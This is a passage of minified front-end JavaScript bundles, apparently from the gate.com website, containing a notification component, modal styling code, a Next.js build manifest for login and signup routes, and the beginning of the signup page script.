A=r(74969),B=["icon","label","rightSection","withClose","expend","lineClamp","onClose","classNames","className","styles","unstyled","breakpoints","applyColorVariable"],b=["m","my","mx","mt","mb","ml","mr","p","py","px","pt","pb","pl","pr"],C=(0,n.forwardRef)(function(t,e){var r=(0,O.rZ)(),i=t.icon,l=t.label,_=void 0===l?"":l,s=t.rightSection,u=t.withClose,T=t.expend,p=t.lineClamp,x=t.onClose,L=t.classNames,C=t.className,R=t.styles,y=t.unstyled,U=t.breakpoints,G=t.applyColorVariable,S=(0,o.Kd)(t,B),H=(0,n.useState)(!1),w=(0,o.ZQ)(H,2),M=w[0],Z=w[1],j=(0,n.useState)(!1),P=(0,o.ZQ)(j,2),k=P[0],W=P[1],V=(0,n.useRef)(null);(0,n.useEffect)(function(){V.current&&V.current.clientHeight>24&&(Z(!0),W(!0))},[_,V]);var F=h({breakpoints:void 0===U?[]:U,lineClamp:void 0===p?1:p},{classNames:L,styles:R,unstyled:y,name:"Message"}),z=F.classes,Y=F.cx;S.m,S.my,S.mx,S.mt,S.mb,S.ml,S.mr,S.p,S.py,S.px,S.pt,S.pb,S.pl,S.pr;var X=(0,o.Kd)(S,b);return a().createElement(c.x,(0,o.Zj)((0,o.Zj)({},X),{},{dir:r.dir,component:"div",style:(0,o.Zj)((0,o.Zj)({},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},N,"24px"),f,"1200px"),m,"24px"),E,"100vw"),g,"16px"),v,"100vw"),D,"12px"),I,"100vw")),X.style),className:Y(z.root,void 0===C?"":C,d.X2,void 0!==G&&G?d.kK:void 0),ref:e}),a().createElement("div",{className:z.wrapper},a().createElement("div",{className:z.labelWrapper,ref:V},void 0!==i?a().createElement("div",{className:z.icon},i):a().createElement("div",{className:z.icon},a().createElement(A.J,{size:14},a().createElement("svg",{viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.30009 4.02504C6.30009 3.63844 6.6135 3.32504 7.00009 3.32504C7.38669 3.32504 7.70009 3.63844 7.70009 4.02504V7.70004C7.70009 8.08664 7.38669 8.40004 7.00009 8.40004C6.6135 8.40004 6.30009 8.08664 6.30009 7.70004V4.02504ZM7.7874 9.975C7.7874 10.4099 7.43483 10.7625 6.9999 10.7625C6.56498 10.7625 6.2124 10.4099 6.2124 9.975C6.2124 9.54008 6.56498 9.1875 6.9999 9.1875C7.43483 9.1875 7.7874 9.54008 7.7874 9.975Z",fill:"currentColor"})))),a().createElement("span",{"data-text":(0,d.HD)(_)?_:"",className:Y(z.label,T&&M?z.labelIdle:"")},_),T&&k&&a().createElement(A.J,{className:Y(z.expandIcon,M?"":z.expandIconActive),onClick:function(){return Z(function(t){return!t})}},a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M3.40001 10.3L8.00001 5.7L12.6 10.3",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),s&&a().createElement("div",{className:z.rightSection},s),(void 0===u||u)&&a().createElement("div",{className:z.close,onClick:x},a().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))))}),R=(0,u.F)(C),y=["messageComponentProps","autoClose","onHide","innerRef"];function U(t){var e=t.messageComponentProps,r=t.autoClose,i=t.onHide,c=t.innerRef,l=(0,o.Kd)(t,y),_=(0,n.useRef)(),s=function(){i(e.id),window.clearTimeout(_.current)},O=function(){clearTimeout(_.current)},u=function(){"number"==typeof r&&(_.current=setTimeout(s,r))};return(0,n.useEffect)(function(){return u(),O},[r]),a().createElement(R,(0,o.Zj)((0,o.Zj)((0,o.Zj)({},e),l),{},{onClose:s,onMouseEnter:O,onMouseLeave:u,ref:c}))}var G=(0,T.k)(function(t){return{root:{width:"100%",position:"fixed",zIndex:49,bottom:0}}}),S=["autoClose","limit","style","children","target","className","classNames","styles","unstyled"],H=["autoClose"],w=function(t){var e=t.autoClose,r=void 0!==e&&e,O=t.limit,u=t.style;t.children;var d=t.target,T=t.className,p=t.classNames,x=t.styles,N=t.unstyled,f=(0,o.Kd)(t,S),m=(0,l.N)(),E=(0,n.useRef)({}),g=(0,n.useRef)(0),v=(0,s.JT)({limit:void 0===O?5:O}),D=v.messageState,I=v.showMessage,h=v.updateMessage,L=v.hideMessage,A=v.clean,B=v.cleanQueue;(0,_.l)(function(){D.length>g.current&&setTimeout(function(){return m()},0),g.current=D.length},[D]),(0,s.VQ)({show:I,hide:L,update:h,clean:A,cleanQueue:B});var b=D.map(function(t){var e=t.autoClose,n=(0,o.Kd)(t,H);return a().createElement(U,{key:n.id,innerRef:function(t){E.current[n.id]=t},messageComponentProps:n,onHide:L,autoClose:e||r})}),C=G(void 0,{classNames:p,styles:x,unstyled:N,name:"MessagePortal"}),R=C.classes,y=C.cx;return a().createElement(i.h,{target:d},a().createElement(c.x,(0,o.Zj)({className:y(R.root,T),style:u},f),b))}},17138:function(t,e,r){r.d(e,{JT:function(){return p},PV:function(){return d},SR:function(){return T},VQ:function(){return O}});var o,n=r(20750),a=r(37667),i=r(70355),c=r(67130),l="undefined"!=typeof window?a.useLayoutEffect:a.useEffect,_=(o="gate-messages",[function(t){var e=Object.keys(t).reduce(function(e,r){return e["".concat(o,":").concat(r)]=function(e){return t[r](e.detail)},e},{});l(function(){return Object.keys(e).forEach(function(t){window.removeEventListener(t,e[t]),window.addEventListener(t,e[t])}),function(){return Object.keys(e).forEach(function(t){window.removeEventListener(t,e[t])})}},[e])},function(t){return function(){var e,r;return e="".concat(o,":").concat(String(t)),r=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(e,{detail:r}))}}]),s=(0,n.ZQ)(_,2),O=s[0],u=s[1],d=u("show"),T=u("hide");function p(t){var e=t.limit,r=(0,i.L)({initialValues:[],limit:e}),o=r.state,a=r.queue,l=r.update;return{messageState:o,queue:a,showMessage:function(t){var e=t.id||(0,c.k)();return l(function(r){return t.id&&r.some(function(e){return e.id===t.id})?r:[].concat((0,n.u)(r),[(0,n.Zj)((0,n.Zj)({},t),{},{id:e})])}),e},updateMessage:function(t){return l(function(e){var r=e.findIndex(function(e){return e.id===t.id});if(-1===r)return e;var o=(0,n.u)(e);return o[r]=t,o})},hideMessage:function(t){return l(function(e){return e.filter(function(e){return e.id!==t||("function"==typeof e.onClose&&e.onClose(e),!1)})})},cleanQueue:r.cleanQueue,clean:function(){return l(function(){return[]})}}}u("clean"),u("cleanQueue"),u("update")},62014:function(t,e,r){r.d(e,{u_:function(){return h}});var o,n=r(20750),a=r(37667),i=r.n(a),c=r(46782),l=r(90257),_=r(67966),s=r(96521),O=r(59580),u={MODAL_SIZE:"--gui-modal-size",MODAL_BG:"--gui-modal-bg",MODAL_CORE_PADDING:"--gui-modal-core-padding",MODAL_HEADER_PADDING:"--gui-modal-header-padding",MODAL_HEADER_PADDING_INLINE_START:"--gui-modal-header-padding-inline-start",MODAL_HEADER_PADDING_INLINE_END:"--gui-modal-header-padding-inline-end",MODAL_HEADER_PADDING_BOTTOM:"--gui-modal-header-padding-bottom",MODAL_HEADER_PADDING_TOP:"--gui-modal-header-padding-top",MODAL_ONLY_HEADER_PADDING:"--gui-modal-only-header-padding",MODAL_HEADER_FONTSIZE:"--gui-modal-header-fontsize",MODAL_ONLY_HEADER_FONTSIZE:"--gui-modal-only-header-fontsize",MODAL_HEADER_FONTWEIGHT:"--gui-modal-header-font-weight",MODAL_ONLY_HEADER_FONTWEIGHT:"--gui-modal-only-header-font-weight",MODAL_HEADER_LINE_HEIGHT:"--gui-modal-header-line-height",MODAL_ONLY_HEADER_LINE_HEIGHT:"--gui-modal-only-header-line-height",MODAL_HEADER_COLOR:"--gui-modal-header-color",MODAL_CONTENT_PADDING:"--gui-modal-content-padding",MODAL_ONLY_CONTENT_PADDING:"--gui-modal-only-content-padding",MODAL_CONTENT_FONTSIZE:"--gui-modal-content-fontsize",MODAL_CONTENT_FONTWEIGHT:"--gui-modal-content-font-weight",MODAL_CONTENT_LINE_HEIGHT:"--gui-modal-content-line-height",MODAL_CONTENT_COLOR:"--gui-modal-content-color",MODAL_ONLY_CONTENT_FOOTER_PADDING:"--gui-modal-only-content-footer-padding",MODAL_FOOTER_PADDING:"--gui-modal-footer-padding",MODAL_CLOSE_BUTTON_SIZE:"--gui-modal-close-button-size",MODAL_CLOSE_BUTTON_GAP:"--gui-modal-close-button-gap",MODAL_RADIUS:"--gui-modal-radius"},d=Object.values(u).reduce(function(t,e){return t[e]="none",t},{}),T=(o={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CORE_PADDING,"24px"),u.MODAL_BG,"var(--gui-color-card-4)"),u.MODAL_HEADER_COLOR,"var(--gui-color-text-1)"),u.MODAL_CONTENT_COLOR,"var(--gui-color-text-2)"),u.MODAL_CLOSE_BUTTON_SIZE,"16px"),u.MODAL_HEADER_FONTSIZE,"20px"),u.MODAL_HEADER_FONTWEIGHT,600),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(o,u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_HEADER_PADDING_INLINE_START,"var(".concat(u.MODAL_CORE_PADDING,")")),u.MODAL_HEADER_PADDING_INLINE_END,"64px"),u.MODAL_HEADER_PADDING_BOTTOM,"16px"),u.MODAL_HEADER_PADDING_TOP,"var(".concat(u.MODAL_CORE_PADDING,")")),u.MODAL_RADIUS,"8px"),u.MODAL_CONTENT_PADDING,"12px var(".concat(u.MODAL_CORE_PADDING,") 16px var(").concat(u.MODAL_CORE_PADDING,")")),u.MODAL_FOOTER_PADDING,"16px var(".concat(u.MODAL_CORE_PADDING,") var(").concat(u.MODAL_CORE_PADDING,") var(").concat(u.MODAL_CORE_PADDING,")"))),p=function(t){var e=t.type;return(0,O.nY)({root:(0,n.Zj)((0,n.Zj)({},d),T)},(0,n.Zj)((0,n.Zj)((0,n.Zj)({},"lg"===e?{root:(0,n._x)({},u.MODAL_SIZE,"840px")}:{}),"md"===e?{root:(0,n._x)({},u.MODAL_SIZE,"588px")}:{}),"sm"===e?{root:(0,n._x)({},u.MODAL_SIZE,"384px")}:{}))},x=function(t){var e=t.type;return function(){return(0,O.nY)(p({type:e}),{root:{"--modal-transition-in-transform":"scale(1)","--modal-transition-out-transform":"scale(.9) translateY(-10px)","--modal-transformOrigin":"center center"},overlay:{opacity:"1 !important",backgroundColor:"var(--gui-color-bg-4) !important"},inner:{padding:"24px",overflow:"hidden"},title:{marginRight:0,lineHeight:"inherit",fontFamily:"inherit",display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":"2",textOverflow:"ellipsis",overflow:"hidden"},modal:{width:"var(".concat(u.MODAL_SIZE,")"),borderRadius:"var(".concat(u.MODAL_RADIUS,")"),background:"var(".concat(u.MODAL_BG,")"),padding:"0 !important",maxHeight:"min(100%, 760px)",height:"min-content",display:"flex",flexDirection:"column"},header:{marginRight:0,color:"var(".concat(u.MODAL_HEADER_COLOR,")"),fontFamily:"inherit",fontSize:"var(".concat(u.MODAL_HEADER_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_HEADER_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_HEADER_LINE_HEIGHT,")"),paddingInlineStart:"var(".concat(u.MODAL_HEADER_PADDING_INLINE_START,")"),paddingInlineEnd:"var(".concat(u.MODAL_HEADER_PADDING_INLINE_END,")"),paddingBottom:"var(".concat(u.MODAL_HEADER_PADDING_BOTTOM,")"),paddingTop:"var(".concat(u.MODAL_HEADER_PADDING_TOP,")"),marginBottom:0,display:"grid",gridTemplateRows:"minmax(min-content, 8px)"},footer:{padding:"var(".concat(u.MODAL_FOOTER_PADDING,")")},body:{padding:0,display:"flex",flexDirection:"column",flex:1,overflow:"hidden"},content:{padding:"var(".concat(u.MODAL_CONTENT_PADDING,")"),fontSize:"var(".concat(u.MODAL_CONTENT_FONTSIZE,")"),fontWeight:"var(".concat(u.MODAL_CONTENT_FONTWEIGHT,")"),lineHeight:"var(".concat(u.MODAL_CONTENT_LINE_HEIGHT,")"),color:"var(".concat(u.MODAL_CONTENT_COLOR,")"),overflowY:"scroll","[data-no-footer] &":{paddingBottom:"var(".concat(u.MODAL_CORE_PADDING,")")},scrollbarWidth:"thin",scrollbarColor:"var(--color-icon-4) transparent",margin:"0 1px","&::-webkit-scrollbar":{width:"4px"},"&::-webkit-scrollbar-thumb":{background:"var(--color-icon-4)",borderRadius:"10px"}},close:{zIndex:1,height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minHeight:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),minWidth:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),padding:"4px",position:"absolute",right:"24px",top:"24px",color:"var(--gui-color-icon-3)","&:hover":{background:"transparent"},"&:focus-visible":{outline:"none"},"&::before":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(45deg) scale(0.2)"},"&::after":{position:"absolute",content:'""',height:"85px",width:"7px",backgroundColor:"currentColor",transform:"rotate(-45deg) scale(0.2)"},">svg":{width:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),height:"var(".concat(u.MODAL_CLOSE_BUTTON_SIZE,")"),opacity:0}}})}},N=function(){var t;return[{maxWidth:540,styles:{root:(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_CORE_PADDING,"24px"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,500),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING_INLINE_END,"48px"),u.MODAL_HEADER_PADDING_BOTTOM,"8px"),u.MODAL_ONLY_HEADER_PADDING,"24px 44px 8px 24px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,500),u.MODAL_CONTENT_PADDING,"8px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),u.MODAL_CONTENT_FONTSIZE,"14px"),u.MODAL_CONTENT_FONTWEIGHT,400),u.MODAL_CONTENT_LINE_HEIGHT,1.5),u.MODAL_FOOTER_PADDING,"16px 24px 24px 24px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px 24px 24px 24px"))}}]},f=function(){var t;return[{maxWidth:540,styles:(0,O.nY)(N()[0].styles,{root:(t={},(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_RADIUS,"12px 12px 0 0"),u.MODAL_HEADER_FONTSIZE,"16px"),u.MODAL_HEADER_FONTWEIGHT,600),u.MODAL_HEADER_LINE_HEIGHT,"normal"),u.MODAL_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_PADDING,"24px 48px 8px 16px"),u.MODAL_ONLY_HEADER_FONTSIZE,"16px"),u.MODAL_ONLY_HEADER_FONTWEIGHT,600),u.MODAL_CONTENT_PADDING,"8px 16px"),u.MODAL_ONLY_CONTENT_PADDING,"24px 24px 0px 24px"),(0,n._x)((0,n._x)((0,n._x)((0,n._x)((0,n._x)(t,u.MODAL_FOOTER_PADDING,"16px"),u.MODAL_ONLY_CONTENT_FOOTER_PADDING,"16px"),"--modal-transition-in-transform","translateY(0)"),"--modal-transition-out-transform","translateY(100%)"),"--modal-transformOrigin","bottom")),content:{flex:1},inner:{padding:"0 !important",overflowX:"hidden",alignItems:"flex-end"},modal:{margin:0,width:"100%",minHeight:"40vh",maxHeight:"calc(100vh - 24px)"}})}]},m=(0,s.k)(function(t,e){var r=e.type,o=e.breakpoints,a=e.h5FixedBottom;return(0,O.bd)(x({type:r}),{},[].concat((0,n.u)(a?f():N()),(0,n.u)(o)),O.v)}),E=function(t){var e=t.size,r=t.p;return(0,n._x)((0,n._x)({},u.MODAL_SIZE,e&&((0,O.HD)(e)?e:"".concat(e,"px"))),u.MODAL_CORE_PADDING,r&&"".concat(r,"px"))};function g(t){var e=[];return i().Children.forEach(t,function(t){"string"==typeof t||"number"==typeof t?e.push(t):i().isValidElement(t)&&(t.type===i().Fragment?e=e.concat(g(t.props.children)):e.push(t))}),e}var v=["size","p","noFooter","styles","classNames","type","className","breakpoints","h5FixedBottom","applyColorVariable"],D=function(t){var e=t.size,r=t.p,o=t.noFooter,a=t.styles,l=t.classNames,_=t.type,s=t.className,u=t.breakpoints,d=t.h5FixedBottom,T=t.applyColorVariable,p=(0,n.Kd)(t,v),x=i().Children.map(g(t.children),function(t){return i().isValidElement(t)&&t.type===I?null:t}),N=m({type:void 0===_?"md":_,breakpoints:void 0===u?[]:u,h5FixedBottom:void 0!==d&&d},{styles:void 0===a?{}:a,classNames:void 0===l?{}:l,name:"GateModal"}),f=N.classes,D=N.cx,h=i().Children.map(g(t.children),function(t){return i().isValidElement(t)&&t.type===I?i().cloneElement(t,{className:D(f.footer,t.props.className)}):null});return i().createElement(c.u,(0,n.Zj)((0,n.Zj)({centered:!0,"data-no-footer":o||void 0,transition:{in:{opacity:1,transform:"var(--modal-transition-in-transform)"},out:{opacity:0,transform:"var(--modal-transition-out-transform)"},common:{transformOrigin:"var(--modal-transformOrigin)"},transitionProperty:"transform, opacity"}},p),{},{style:(0,n.Zj)((0,n.Zj)({},E({size:e,p:r})),p.style),classNames:f,className:D(void 0===s?"":s,O.X2,void 0!==T&&T?O.kK:void 0)}),i().createElement(i().Fragment,null,i().createElement("div",{className:f.content},x),h))},I=function(t){return i().createElement(l.x,(0,n.Zj)({component:"div"},t))};D.Footer=I;var h=(0,_.F)(D)},59580:function(t,e,r){r.d(e,{HD:function(){return T},X2:function(){return a},bd:function(){return _},kK:function(){return i},nY:function(){return function t(){for(var e=arguments.length,r=Array(e),n=0;n<e;n++)r[n]=arguments[n];if(2!==r.length)return r.reduce(function(e,r){return t(e,r)},{});var a=Object.keys(r[0]).filter(function(t){return d(r[0][t])});return 0===a.length?(0,o.Zj)((0,o.Zj)({},r[0]),r[1]):(0,o.Zj)((0,o.Zj)((0,o.Zj)({},r[0]),r[1]),a.reduce(function(e,o){return r[1][o]&&(e[o]=t(r[0][o],r[1][o])),e},{}))}},v:function(){return c}});var o=r(20750),n=["maxWidth","minWidth","styles"],a="gui-font-face",i="gui-apply-css-variable",c={xs:376,sm:769,md:993,lg:1249,xl:1921},l=function(t,e){var r=t.maxWidth,o=t.minWidth;return s({size:("max-width"==("maxWidth"in t?"max-width":"min-width")?r:o)||"md",sizes:e})},_=function(t,e,r,a){var i=t(e),c=(0,o.u)(r).sort(function(t,e){return l(e,a)-l(t,a)}),_=r[0]&&"minWidth"in r[0]?c.reverse():c;return null==_||_.forEach(function(r){var c=r.maxWidth,l=r.minWidth,_=r.styles,O=void 0===_?{}:_,u=(0,o.Kd)(r,n),p="maxWidth"in r?"max-width":"min-width",x=s({size:("max-width"===p?c:l)||"md",sizes:a}),N="@media (".concat(p,": ").concat(x-("max-width"===p?1:0),"px)"),f=(0,o.Zj)((0,o.Zj)({},e),u),m=(f&&Array.isArray(f)||T(f)?0===f.length:f instanceof Map||f instanceof Set?0===f.size:d(f)&&0===Object.keys(f).length)?{}:t(f);Object.keys(i).forEach(function(t){var e;i[t]=(0,o.Zj)((0,o.Zj)({},null!==(e=i[t])&&void 0!==e?e:{}),{},(0,o._x)({},N,(0,o.Zj)((0,o.Zj)({},m[t]||{}),O[t]||{})))})}),i};function s(t){var e=t.size,r=t.sizes;return e in r?r[e]:"number"==typeof e?e:Number(e.replace("rem","").replace("px",""))||r.md}var O=Object.prototype.toString;function u(t,e){return O.call(t)==="[object ".concat(e,"]")}function d(t){return null!==t&&u(t,"Object")}function T(t){return u(t,"String")}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/unZqp79CeWbbUMPQ-8oQr/_buildManifest.js
body_size: 541
content:
self.__BUILD_MANIFEST=function(e,s,a,t,n,i,u,c,r){return{__rewrites:{afterFiles:[{has:u,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|de\\-eu|es|fr|id|it|ja|ru|th|tr|uk|vi|nl|nl\\-eu|pl|pl\\-eu|ro|ro\\-eu|sv|sv\\-eu|no|no\\-eu|fi|fi\\-eu|en\\-eu|it\\-eu|es\\-eu|fr\\-eu|pt\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/health",destination:"/:nextInternalLocale/api/health"},{has:u,source:"/:nextInternalLocale(en|zh|zh\\-tw|ar|pt|pt\\-br|de|de\\-eu|es|fr|id|it|ja|ru|th|tr|uk|vi|nl|nl\\-eu|pl|pl\\-eu|ro|ro\\-eu|sv|sv\\-eu|no|no\\-eu|fi|fi\\-eu|en\\-eu|it\\-eu|es\\-eu|fr\\-eu|pt\\-eu|en\\-us|en\\-uk|en\\-au|en\\-jp|ja\\-jp|en\\-dubai|ar\\-dubai)/auth/api/strategy-animation",destination:"/:nextInternalLocale/api/strategy-animation"}],beforeFiles:[],fallback:[]},"/404":["static/chunks/pages/404-aca65c5621a6855d.js"],"/_error":["static/chunks/pages/_error-318dda427a432e48.js"],"/auth/set-pwd":[e,"static/chunks/pages/auth/set-pwd-86f2f85ecb43422d.js"],"/auth/third":[s,a,t,n,i,e,"static/chunks/pages/auth/third-1b513fa10e56af9d.js"],"/auth/verify":[s,a,t,n,i,e,"static/chunks/pages/auth/verify-f90e92c48eb08ad9.js"],"/auth/verify-result":["static/chunks/pages/auth/verify-result-9d961f63e0b8b446.js"],"/bind":[s,a,t,n,i,e,c,"static/chunks/pages/bind-653b51356bdff76b.js"],"/login":[s,a,t,n,i,e,r,c,"static/chunks/pages/login-55fcf766c47315b9.js"],"/login/guide":[s,a,t,n,i,e,"static/chunks/3441-077c17ab1af2bc4f.js","static/chunks/pages/login/guide-6ba378421bdb999d.js"],"/login/rebind":[s,a,t,n,i,e,"static/chunks/pages/login/rebind-7074df695ad9c79d.js"],"/login/reset":[s,a,t,n,i,e,"static/chunks/pages/login/reset-11068fd038b43da6.js"],"/signup":[s,a,t,n,i,e,r,"static/chunks/pages/signup-a8285f920b0a1ebb.js"],sortedPages:["/404","/_app","/_error","/auth/set-pwd","/auth/third","/auth/verify","/auth/verify-result","/bind","/login","/login/guide","/login/rebind","/login/reset","/signup"]}}("static/chunks/commons-860a913a6f363eb0.js","static/chunks/vendor-e14817b4-4cd8d46f3cc68fc3.js","static/chunks/vendor-5785f467-84c303266f4c367b.js","static/chunks/vendor-fa8d57c7-7b3442c01747262d.js","static/chunks/vendor-3904c013-3b7ff9729c88c994.js","static/chunks/vendor-06cc3d7a-c2f66cc395c6f8f2.js",void 0,"static/chunks/5034-0b1ed2b444643ade.js","static/chunks/6630-abb01ed53995aca2.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/pages/signup-a8285f920b0a1ebb.js
body_size: 13912
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7616],{94290:function(e,t,i){(window.__NEXT_P=window.__NEXT_P||[]).push(["/signup",function(){return i(21553)}])},12386:function(e,t,i){"use strict";i.d(t,{Z:function(){return o}});var n=i(96638),a=i(80398),r=i(64671),l=i(91117),s=i(89528);let o=function(){var e,t,i,o,c,d;let u=!(arguments.length>0)||void 0===arguments[0]||arguments[0],{refUid:g}=(0,r.A)(),{refShareId:p}=(0,l.m)(),{data:m,isLoading:h}=(0,n.ZP)(u?s.uX:null,()=>(0,a.Nm)(g,p)),{data:x,isLoading:f}=(0,n.ZP)(s.eN,a.PN);return{customPageConfig:u&&null!==(c=null==m?void 0:m.data)&&void 0!==c?c:{},loading:!!u&&h,showUserInfo:!!u&&(null==m?void 0:null===(e=m.data)||void 0===e?void 0:e.is_disable_user_info)!==1,showRateInfo:!!u&&(null==m?void 0:null===(t=m.data)||void 0===t?void 0:t.is_show_rate)===1,isDefaultPage:(null==m?void 0:null===(i=m.data)||void 0===i?void 0:i.invite_page_temp_id)===3,newCustomTaskRewards:null!==(d=null==x?void 0:x.data)&&void 0!==d?d:{},rewardLoading:f,showTask:(null==m?void 0:m.data)&&!!(null==x?void 0:null===(o=x.data)||void 0===o?void 0:o.new_bie_reward)}}},63646:function(e,t,i){"use strict";i.d(t,{H:function(){return l}});var n=i(37667),a=i(42772),r=i(25906);let l=e=>{let{pageName:t="register",color:i="",source:l}=e;(0,n.useEffect)(()=>{(0,a.c)("login_page_click",{source:l||(0,r.eY)("source")||"",button_name:"popup_view",page_name:t,color:i})},[t,l,i])}},21553:function(e,t,i){"use strict";i.r(t),i.d(t,{__N_SSP:function(){return tw},default:function(){return tj}});var n,a,r=i(97458),l=i(22721),s=i(96638),o=i(57591),c=i(37667),d=i.n(c),u=i(98652),g=i(12386),p=i(98598),m=i(6910),h=i(20816),x=i.n(h),f=i(78364),v=i(82571),b=i(84777),y=i(56977);let _=x()(()=>i.e(6699).then(i.bind(i,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),w=x()(()=>Promise.all([i.e(1246),i.e(3807)]).then(i.bind(i,93807)),{loadableGenerated:{webpack:()=>[93807]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:150,radius:6})}),j=x()(()=>Promise.all([i.e(1246),i.e(5156),i.e(9879),i.e(2446),i.e(2232),i.e(2647),i.e(2398),i.e(1491),i.e(37),i.e(1745),i.e(7405),i.e(9522)]).then(i.bind(i,9522)),{loadableGenerated:{webpack:()=>[9522]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:577,radius:6})}),k=x()(()=>Promise.all([i.e(1246),i.e(2210)]).then(i.bind(i,2210)),{loadableGenerated:{webpack:()=>[2210]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:500,radius:6})}),C=x()(()=>Promise.all([i.e(1325),i.e(1246),i.e(5683),i.e(7556),i.e(3515),i.e(8777),i.e(401),i.e(364),i.e(9523),i.e(5239),i.e(9814),i.e(1919),i.e(2679),i.e(5942),i.e(7982),i.e(6121),i.e(2003)]).then(i.bind(i,82003)),{loadableGenerated:{webpack:()=>[82003]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:619,radius:6})}),N=x()(()=>Promise.all([i.e(1246),i.e(3742)]).then(i.bind(i,83742)),{loadableGenerated:{webpack:()=>[83742]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),A=x()(()=>Promise.all([i.e(1246),i.e(9409),i.e(1040)]).then(i.bind(i,11040)),{loadableGenerated:{webpack:()=>[11040]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:404,radius:6})}),P={Platform:1,Rebates:2,Benefits:3,Rewards:5,CUSTOMER:-1},S={[P.Platform]:j,[P.Rebates]:k,[P.Benefits]:C,[P.Rewards]:N,[P.CUSTOMER]:e=>{let{item:t}=e,i=(0,y.R)(),n=(null==t?void 0:t.link)||"".concat(i,"/fee");return"{}"!==JSON.stringify(t)&&(null==t?void 0:t.pic_url)!==""?(0,r.jsx)("div",{className:"mt-[80px] w-full h-auto",onClick:()=>{location.href=n},children:(0,r.jsx)("img",{src:null==t?void 0:t.pic_url,className:"w-full h-auto"})}):null}},I=e=>{let{isCustomizedSignupPage:t}=e,{loading:i,showRateInfo:n,customPageConfig:a,isDefaultPage:l,showTask:s}=(0,g.Z)(t),o=null==a?void 0:a.suggest_pic_list,c=(0,v.a)("(max-width: 768px)"),{isDark:u}=(0,b.oR)().globalStore,h=e=>{let i=S[e.id];return i&&(P.CUSTOMER!==e.id&&P.Benefits!==e.id||s)?(0,r.jsx)(i,{isCustomizedSignupPage:t,item:a}):null};return(0,r.jsx)(m.S,{children:(0,r.jsxs)("div",{className:(0,f.Z)("box-border max-w-[690px]"),children:[(0,r.jsxs)("div",{className:(0,f.Z)("px-6 rounded-t-[24px]",u?"bg-layer-1":"bg-[#FAFAFA]","tablet:bg-[transparent] tablet:px-0 